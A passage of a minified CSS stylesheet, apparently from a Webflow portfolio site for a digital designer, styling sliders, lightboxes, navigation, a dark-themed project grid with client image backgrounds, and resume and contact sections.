.1s}.w-slider-dot.w-active{background-color:#fff}.w-slider-dot:focus{outline:0;box-shadow:0 0 0 2px #fff}.w-slider-dot:focus.w-active{box-shadow:none}.w-slider-arrow-left,.w-slider-arrow-right{position:absolute;width:80px;top:0;right:0;bottom:0;left:0;margin:auto;cursor:pointer;overflow:hidden;color:#fff;font-size:40px;-webkit-tap-highlight-color:transparent;tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-slider-arrow-left [class*=' w-icon-'],.w-slider-arrow-left [class^=w-icon-],.w-slider-arrow-right [class*=' w-icon-'],.w-slider-arrow-right [class^=w-icon-]{position:absolute}.w-slider-arrow-left:focus,.w-slider-arrow-right:focus{outline:0}.w-slider-arrow-left{z-index:3;right:auto}.w-slider-arrow-right{z-index:4;left:auto}.w-icon-slider-left,.w-icon-slider-right{top:0;right:0;bottom:0;left:0;margin:auto;width:1em;height:1em}.w-slider-aria-label{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.w-slider-force-show{display:block!important}.w-dropdown{display:inline-block;position:relative;text-align:left;margin-left:auto;margin-right:auto;z-index:900}.w-dropdown-btn,.w-dropdown-link,.w-dropdown-toggle{position:relative;vertical-align:top;text-decoration:none;color:#222;padding:20px;text-align:left;margin-left:auto;margin-right:auto;white-space:nowrap}.w-dropdown-toggle{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:inline-block;cursor:pointer;padding-right:40px}.w-dropdown-toggle:focus{outline:0}.w-icon-dropdown-toggle{position:absolute;top:0;right:0;bottom:0;margin:auto 20px auto auto;width:1em;height:1em}.w-dropdown-list{position:absolute;background:#ddd;display:none;min-width:100%}.w-dropdown-list.w--open{display:block}.w-dropdown-link{padding:10px 20px;display:block;color:#222}.w-dropdown-link.w--current{color:#0082f3}.w-dropdown-link:focus{outline:0}@media screen and (max-width:767px){.w-nav-brand{padding-left:10px}}.w-lightbox-backdrop{cursor:auto;font-style:normal;font-variant:normal;letter-spacing:normal;list-style:disc;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;position:fixed;top:0;right:0;bottom:0;left:0;color:#fff;font-family:"Helvetica Neue",Helvetica,Ubuntu,"Segoe UI",Verdana,sans-serif;font-size:17px;line-height:1.2;font-weight:300;text-align:center;background:rgba(0,0,0,.9);z-index:2000;outline:0;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-transform:translate(0,0)}.w-lightbox-backdrop,.w-lightbox-container{height:100%;overflow:auto;-webkit-overflow-scrolling:touch}.w-lightbox-content{position:relative;height:100vh;overflow:hidden}.w-lightbox-view{position:absolute;width:100vw;height:100vh;opacity:0}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{display:inline-block;vertical-align:middle}.w-lightbox-figure{position:relative;margin:0}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{width:auto;height:auto;max-width:none}.w-lightbox-image{display:block;float:none;max-width:100vw;max-height:100vh}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{position:absolute;right:0;bottom:0;left:0;padding:.5em 1em;background:rgba(0,0,0,.4);text-align:left;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.w-lightbox-embed{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.w-lightbox-control{position:absolute;top:0;width:4em;background-size:24px;background-repeat:no-repeat;background-position:center;cursor:pointer;-webkit-transition:.3s;transition:.3s}.w-lightbox-left{display:none;bottom:0;left:0;background-image:url("[data-uri]")}.w-lightbox-right{display:none;right:0;bottom:0;background-image:url("[data-uri]")}.w-lightbox-close{right:0;height:2.6em;background-image:url("[data-uri]");background-size:18px}.w-lightbox-strip{position:absolute;bottom:0;left:0;right:0;padding:0 1vh;line-height:0;white-space:nowrap;overflow-x:auto;overflow-y:hidden}.w-lightbox-item{display:inline-block;width:10vh;padding:2vh 1vh;box-sizing:content-box;cursor:pointer;-webkit-transform:translate3d(0,0,0)}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{position:relative;height:10vh;background:#222;overflow:hidden}.w-lightbox-thumbnail-image{position:absolute;top:0;left:0}.w-lightbox-thumbnail .w-lightbox-tall{top:50%;width:100%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.w-lightbox-thumbnail .w-lightbox-wide{left:50%;height:100%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}.w-lightbox-spinner{position:absolute;top:50%;left:50%;box-sizing:border-box;width:40px;height:40px;margin-top:-20px;margin-left:-20px;border:5px solid rgba(0,0,0,.4);border-radius:50%;-webkit-animation:.8s linear infinite spin;animation:.8s linear infinite spin}.w-lightbox-spinner:after{content:"";position:absolute;top:-4px;right:-4px;bottom:-4px;left:-4px;border:3px solid transparent;border-bottom-color:#fff;border-radius:50%}.w-lightbox-hide{display:none}.w-lightbox-noscroll{overflow:hidden}@media (min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-width:96vw;max-height:96vh}.w-lightbox-group .w-lightbox-image{max-width:82.3vw;max-height:84vh}.w-lightbox-left,.w-lightbox-right{display:block;opacity:.5}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:after,.w-richtext:before{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-richtext:after{clear:both}.w-richtext[contenteditable=true]:after,.w-richtext[contenteditable=true]:before{white-space:initial}.w-richtext ol,.w-richtext ul{overflow:hidden}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type=image] div,.w-richtext .w-richtext-figure-selected[data-rt-type=video] div:after{outline:#2895f7 solid 2px}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type=video]>div:after{content:'';position:absolute;display:none;left:0;top:0;right:0;bottom:0}.w-richtext figure{position:relative;max-width:60%}.w-richtext figure>div:before{cursor:default!important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{font-size:0px;color:transparent}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type=image]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type=image]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type=image]>figcaption{display:table-caption;caption-side:bottom}.w-richtext figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type=video]{width:60%;height:0}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type=video] iframe{position:absolute;top:0;left:0;width:100%;height:100%}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type=video]>div{width:100%}.w-richtext figure.w-richtext-align-center{margin-right:auto;margin-left:auto;clear:both}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type=image]>div{max-width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{width:100%;max-width:100%;text-align:center;clear:both;display:block;margin-right:auto;margin-left:auto}.w-richtext figure.w-richtext-align-fullwidth>div{display:inline-block;padding-bottom:inherit}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{float:left;margin-right:15px;clear:none}.w-richtext figure.w-richtext-align-floatright{float:right;margin-left:15px;clear:none}.w-nav{position:relative;background:#ddd;z-index:1000}.w-nav:after,.w-nav:before{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-nav:after{clear:both}.w-nav-brand{position:relative;float:left;text-decoration:none;color:#333}.w-nav-link{position:relative;display:inline-block;vertical-align:top;text-decoration:none;color:#222;padding:20px;text-align:left;margin-left:auto;margin-right:auto}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{position:relative;float:right}[data-nav-menu-open]{display:block!important;position:absolute;top:100%;left:0;right:0;background:#c8c8c8;text-align:center;overflow:visible;min-width:200px}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{position:absolute;overflow:hidden;display:none;top:100%;left:0;right:0;width:100%}.w-nav-overlay [data-nav-menu-open]{top:0}.w-nav[data-animation=over-left] .w-nav-overlay{width:auto}.w-nav[data-animation=over-left] .w-nav-overlay,.w-nav[data-animation=over-left] [data-nav-menu-open]{right:auto;z-index:1;top:0}.w-nav[data-animation=over-right] .w-nav-overlay{width:auto}.w-nav[data-animation=over-right] .w-nav-overlay,.w-nav[data-animation=over-right] [data-nav-menu-open]{left:auto;z-index:1;top:0}.w-nav-button{position:relative;float:right;padding:18px;font-size:24px;display:none;cursor:pointer;-webkit-tap-highlight-color:transparent;tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-nav-button:focus{outline:0}.w-nav-button.w--open{background-color:#c8c8c8;color:#fff}.w-nav[data-collapse=all] .w-nav-menu{display:none}.w--nav-dropdown-open,.w--nav-dropdown-toggle-open,.w-nav[data-collapse=all] .w-nav-button{display:block}.w--nav-dropdown-list-open{position:static}@media screen and (max-width:991px){.w-nav[data-collapse=medium] .w-nav-menu{display:none}.w-nav[data-collapse=medium] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse=small] .w-nav-menu{display:none}.w-nav[data-collapse=small] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}.w-tabs{position:relative}.w-tabs:after,.w-tabs:before{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-tabs:after{clear:both}.w-tab-menu{position:relative}.w-tab-link{position:relative;display:inline-block;vertical-align:top;text-decoration:none;padding:9px 30px;text-align:left;cursor:pointer;color:#222;background-color:#ddd}.w-tab-link.w--current{background-color:#c8c8c8}.w-tab-link:focus{outline:0}.w-tab-content{position:relative;display:block;overflow:hidden}.w-tab-pane{position:relative;display:none}.w--tab-active{display:block}@media screen and (max-width:479px){.w-nav[data-collapse=tiny] .w-nav-menu{display:none}.w-nav[data-collapse=tiny] .w-nav-button,.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.w-dyn-empty{padding:10px;background-color:#ddd}.w-condition-invisible,.w-dyn-bind-empty,.w-dyn-hide{display:none!important}.wf-layout-layout{display:grid!important}.wf-layout-cell{display:flex!important}h1{margin-top:0;margin-bottom:0;font-family:Graphik,sans-serif;color:#fff;font-size:38px;line-height:44px;font-weight:500}h2{margin-top:0;margin-bottom:0;font-family:Graphik,sans-serif;color:#fff;font-size:32px;line-height:38px;font-weight:400}h3{margin-top:0;margin-bottom:0;font-family:Graphik,sans-serif;color:#fff;font-size:24px;line-height:36px;font-weight:400}h4{margin-top:0;margin-bottom:0;font-family:Graphik,sans-serif;color:#e7e7e7;font-size:18px;line-height:24px;font-weight:400}h5{margin-top:0;margin-bottom:0;font-family:Graphik,sans-serif;color:#fff;font-size:18px;line-height:28px;font-weight:300}p{margin-top:0;margin-bottom:10px;font-family:Graphik,sans-serif;color:#fff;font-size:16px;line-height:24px;font-weight:300}.body{background-color:#151515;font-family:Graphik,sans-serif}.home{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:90vh;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.nav-link{background-color:transparent;-webkit-transition:opacity .4s;transition:opacity .4s;font-family:Graphik,sans-serif;color:#fff;font-weight:400}.nav-link:hover{opacity:1}.nav-link.w--current{-webkit-transition-property:none;transition-property:none;color:#fff;font-weight:600;text-decoration:underline;background-clip:border-box;-webkit-text-fill-color:inherit}.nav-link.w--current:hover{opacity:1}.nav-link.hide{display:none}.content-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.b3-top-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.b3-bar1{width:24px;height:3px;background-color:#000}.b3-middlebar-base{position:static;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:24px;height:3px;margin-top:4px;margin-bottom:4px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#000}.b3-middlebar-top{position:absolute;left:0;top:0;right:0;bottom:0;z-index:2;width:24px;height:3px}.b3-middlebar{position:absolute;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:24px;height:3px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#000}.b3-bar3{width:24px;height:3px;background-color:#000}.responsive-navbar{display:block;height:100px;margin-right:10%;margin-left:10%;background-color:#151515}.brand{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.brand.w--current{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;margin-top:0;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.responsive-nav-menu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.burger-3-2{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:80px;height:80px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:4px;background-color:transparent;cursor:pointer}.job-title-container{margin-bottom:40px}.client-name{font-family:Graphik,sans-serif;color:#fff;font-size:14px;font-weight:300}.about-summary-container{margin-bottom:40px}.cp-link{-webkit-transition:opacity .4s;transition:opacity .4s;color:#fff;text-decoration:none}.cp-link:hover{opacity:.6}.current-role{margin-bottom:5px;font-family:Graphik,sans-serif;color:#fff;font-size:13px;font-weight:300}.current-role.bottom{margin-bottom:0}.home-section{margin-right:10%;margin-left:10%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.work-section{height:auto;padding:100px 0}.container{padding-top:20px;padding-bottom:20px}.work-grid{margin-right:10%;margin-left:10%;padding-top:100px;padding-bottom:0}.work-summary-container{margin-bottom:100px}.work-grid-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.work-container{position:relative;width:100%;height:360px;background-image:url("../images/5e295c1c74cbda307c199077_SRVC.png");background-position:50% 50%;background-size:125px;text-decoration:none}.work-container.boom-partners{background-image:url("../images/5e2ab9b3941c931063b5062e_Boom-Partners-Work-Image.jpg"),-webkit-gradient(linear,left top,left bottom,from(#fff7f0),to(#fff7f0));background-image:url("../images/5e2ab9b3941c931063b5062e_Boom-Partners-Work-Image.jpg"),linear-gradient(180deg,#fff7f0,#fff7f0);background-position:50% 50%,0 0;background-size:contain,auto;background-repeat:no-repeat,repeat}.work-container.bridgeham{background-image:url("../images/5e2aba59a9923d798d33b42a_Bridgeham-Work-Image.jpg");background-size:cover;background-repeat:no-repeat}.work-container.tba{background-image:url("../images/5e2abccb941c93776eb51ee9_TBA-Work-Image.jpg");background-size:cover;background-repeat:no-repeat}.work-container.optime{background-image:url("../images/5e2abd65598c478019792ab3_Optime-Work-Image.jpg");background-size:cover;background-repeat:no-repeat}.work-container.srvc{background-image:url("../images/5e2abe89fa92b8397260e100_SRVC-Work-Image.jpg");background-size:cover;background-repeat:no-repeat}.work-container.honeybees{background-image:url("../images/5e2abea147a6a2560e5e51c9_Honeybees-Work-Image.jpg");background-position:50% 100%;background-size:cover;background-repeat:no-repeat}.work-container.ve{background-image:url("../images/5e36f174a3d85bf4b7214d61_Vulcan-Ellis.jpg");background-size:cover;background-repeat:no-repeat}.work-container.ingenious{background-image:url("../images/5e36f1a77c077bc872e8272c_Ingenious_studio_pic.jpg");background-size:cover}.work-container.cannadines{background-image:url("../images/5e36f1d5c6233040b81b67e0_cannadines.jpg");background-size:cover}.work-container.concept-tag{background-image:url("../images/5e36f1a77c077bddcce8272a_Concept-Tag-RiverIsland.jpg");background-size:cover;background-repeat:no-repeat}.work-container.treeconomics{background-image:url("../images/5e36f1a8a3d85b322e214e41_treeconomics.jpg");background-size:cover;background-repeat:no-repeat}.work-container.laurence-turrell{background-image:url("../images/5e36f237a3d85bc4da2152d7_Ruth37.jpg");background-size:cover;background-repeat:no-repeat}.work-container.fern-cottage-floristry{background-image:url("../images/5e36f1a5a3d85bc72b214e3f_9741147147_4cee776203_o.jpg");background-size:cover;background-repeat:no-repeat}.work-container.sally-gunnell{background-image:url("../images/5e36f71b7aa7cf41caa8459d_Sally-Gunnell.jpg");background-size:cover;background-repeat:no-repeat}.work-container.rpm{background-image:url("../images/5e4c578cd302c97d846714fe_RPM-Background.jpg");background-size:cover;background-repeat:no-repeat}.work-container.amg{background-image:url("../images/5e57fe3b5b170c7f84f0ea9b_AMG-Joinery-Finals.jpg");background-size:cover;background-repeat:no-repeat}.work-container.canterwood{background-image:url("../images/5ee536d666757f28983fb157_Canterwood-Portfolio.jpg");background-size:cover;background-repeat:no-repeat}.work-container.talented-people{background-image:url("../images/5efa18dd01e05d314564733a_Talented-People.jpg");background-size:cover;background-repeat:no-repeat}.work-container.staycentive{background-image:url("../images/5f071bd1bb7fd08c05e95c38_staycentive-thumb.jpg");background-size:cover;background-repeat:no-repeat}.work-container.fusion{background-image:url("../images/5f808d152091a372dc9a986c_fusion-cover.jpg");background-size:cover;background-repeat:no-repeat}.work-container.go{background-image:url("../images/5f80904a1366ce546f35070a_go-cover.jpg");background-size:cover;background-repeat:no-repeat}.work-text-overlay{position:absolute;left:0;top:0;right:0;bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(21,21,21,.85)),to(rgba(21,21,21,.85)));background-image:linear-gradient(180deg,rgba(21,21,21,.85),rgba(21,21,21,.85));text-decoration:none}.h3-work{text-align:center}.work-title-category-container{position:static;left:0;top:auto;right:auto;bottom:-100px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;margin-top:20px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;text-decoration:none}.work-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:48%;margin-bottom:100px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.work-wrapper.gd{display:none}.work-category-text{margin-top:0;font-family:Graphik,sans-serif;color:#fff;font-size:14px;font-weight:300}.client-container{margin-bottom:40px}.client-summary{width:auto;height:auto}.summary-of-work{margin-bottom:40px}.browser-image-wrapper{margin-right:10%;margin-bottom:60px;margin-left:10%;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.project-deliverables{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:740px;height:auto;margin-bottom:60px;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.deliverables{width:140px;margin-right:60px;margin-bottom:0;border-bottom:2px #fff}.list-of-deliverables{width:440px;margin-bottom:0}.screens-image{height:640px;margin-bottom:60px;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;background-image:url("../images/5e2b30e1ea8628e1161fdccb_SRVC-Screens.jpg");background-position:50% 50%;background-size:cover;background-repeat:no-repeat}.screens-image.honeybees{background-image:url("../images/5e2b4fa38d7a4bb86b41d6bc_Honeybees-Preschool-Screens.jpg");background-size:cover}.screens-image.boom-partners{background-image:url("../images/5e2b55f2561e808937206826_Boom%2526Partners-Screens.jpg")}.screens-image.bridgeham{background-image:url("../images/5e2b5c14ac34cb624a913ff0_Bridgeham-Screens.jpg")}.screens-image.optime{background-image:url("../images/5e2b61fe522c87c522174638_Optime-Screens.jpg")}.screens-image.tba{background-image:url("../images/5e2f1266e47966145814c125_TBA-Screens.jpg")}.screens-image.rpm{background-image:url("../images/5e4c5263ae186f9c6e9b1114_RPM-ISO.jpg")}.screens-image.amg{background-image:url("../images/5e57fcaa03fc89b4c15a4906_AMG-ISO.jpg")}.screens-image.canterwood{background-image:url("../images/5ee53b5da21f7b560b1c8494_Canterwood-ISO-Mockup.jpg")}.screens-image.talented-people{background-image:url("../images/5efa17f898530400315de681_Talented-People-ISO.jpg")}.screens-image.staycentive{background-image:url("../images/5f071a47dd365924ffeb680e_Staycentive-ISO.jpg")}.screens-image.fusion{background-image:url("../images/5f808bb870a2f39c8c10e3f5_fusion-brand.jpg")}.screens-image.go{background-image:url("../images/5f808e9348a9af123dc9da16_GODetailing-ISO.jpg")}.link{-webkit-transition:opacity .4s;transition:opacity .4s}.link:hover{opacity:.6}.mobile-screens-image{height:640px;margin-bottom:60px;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;background-image:url("../images/5e2b4a878d7a4bb32e41b227_SRVC-iPhone-Mockups.jpg");background-position:50% 50%;background-size:cover;background-repeat:no-repeat}.mobile-screens-image.honeybees{background-image:url("../images/5e2b54913c37e66b8df8cf15_Honeybees-iPhone-Mockups.jpg")}.mobile-screens-image.boom-partners{background-image:url("../images/5e2b596a7b17637bc4a08177_Boom-%2526-Partners-iPhone-Mockups.jpg")}.mobile-screens-image.bridgeham{background-image:url("../images/5e2b5dfc76e4bfb6a8438a5d_Bridgeham-iPhone-Mockups.jpg")}.mobile-screens-image.optime{background-image:url("../images/5e2b6536c79e644c4d457b1b_Optime-iPhone-Mockups.jpg")}.mobile-screens-image.tba{background-image:url("../images/5e2b6b005c1fd17fdbf95ff6_TBA-iPhone-Mockups.jpg")}.mobile-screens-image.rpm{background-image:url("../images/5e4c52be35c4d57027d8e1cf_RPM-iPhone-Mockups.jpg")}.mobile-screens-image.amg{background-image:url("../images/5e57fc69765372ae6f0e774a_AMG-iPhone-Mockups.jpg")}.mobile-screens-image.canterwood{background-image:url("../images/5ee53b5d2e6ec8991f318935_Canterwood-iPhone-Mockups.jpg")}.mobile-screens-image.talented-people{background-image:url("../images/5efa1807eafa0d595c9f9a51_Talented-iPhone-Mockups.jpg")}.mobile-screens-image.staycentive{background-image:url("../images/5f071a35bb00e470078f58ae_Staycentive-iPhone-Mockups.jpg")}.mobile-screens-image.fusion{background-image:url("../images/5f808bc9844a9b8c79c537f4_Fusion-iPhone-Mockups.jpg")}.mobile-screens-image.go{background-image:url("../images/5f808e9384056a16b666f5e5_GO-Detailing-iPhone-Mockups.jpg")}.project{margin-right:10%;margin-left:10%;padding-top:100px;padding-bottom:0}.more-work{width:940px;height:auto;margin-top:140px;margin-bottom:20px}.footer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;margin-top:100px;margin-bottom:20px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.footer-text{color:#fff;font-size:12px;line-height:20px}.back-to-top{margin-bottom:60px;font-size:14px;text-align:center}.back-to-top-link{-webkit-transition:opacity .4s;transition:opacity .4s;color:#fff}.back-to-top-link:hover{opacity:.6}.credit{margin-top:5px;font-family:Graphik,sans-serif;color:#fff;font-size:14px;font-weight:200}.resume{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;height:auto;margin-right:0;margin-left:0;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.experience-container{margin-bottom:40px}.employer-details,.job-role-container{margin-bottom:0}.company-name{font-family:Graphik,sans-serif;color:#e7e7e7;font-size:14px;font-weight:300}.experience-role-container{margin-bottom:20px}.skills-container{margin-bottom:0}.experience-container-copy{margin-bottom:60px}.skills-title-container{margin-bottom:40px}.resume-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100.0772%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.experience-wrapper{width:50%;height:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.resume-section{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:90vh;margin-right:10%;margin-left:10%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.education-title-container{margin-top:40px;margin-bottom:40px}.about-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:940px;height:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.liam-photo{width:280px;height:280px;margin-bottom:0;border-radius:50%;background-image:url("../images/5e2f485fff293bd6ee01aea4_Liam-Cornford-Digital-Designer.jpg");background-position:50% 50%;background-size:cover;background-repeat:no-repeat}.contact-link{-webkit-transition:opacity .4s;transition:opacity .4s;color:#fff}.contact-link:hover{opacity:.6}.contact-section{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:90vh;margin-right:10%;margin-left:10%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.contact{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;height:auto;margin-right:0;margin-left:0;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.contact-wrapper{width:100%;height:auto;margin-right:60px;padding-right:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.contact-details-wrapper{width:100.0772%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.work-together-container{margin-bottom:40px}.contact-details-link-container{margin-bottom:20px}.contact-type-container,.link-details{margin-bottom:0}.link-text{font-family:Graphik,sans-serif;color:#777;font-size:14px;font-weight:300}.heading{font-weight:500}.skills-para{color:#fff;font-weight:300}.my-role{font-family:Graphik,sans-